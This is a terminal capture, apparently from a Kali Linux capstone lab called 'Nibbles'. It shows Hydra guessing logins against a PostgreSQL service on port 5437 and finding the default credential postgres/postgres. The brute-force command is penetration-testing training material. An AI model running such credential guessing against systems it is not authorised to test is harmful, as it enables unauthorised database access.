 ┌──(kali㉿kali)-[~/capstone-labs/Nibbles]
└─$ hydra -l postgres -e nsr postgres://ip:5437
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or s
ecret service organizations, or for illegal purposes (this is non-binding, these *** ignore
 laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-07-08 15:31:09
[DATA] max 3 tasks per 1 server, overall 3 tasks, 3 login tries (l:1/p:3), ~1 try per task
[DATA] attacking postgres://ip:5437/
[5437][postgres] host: ip   login: postgres   password: postgres
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-07-08 15:31:13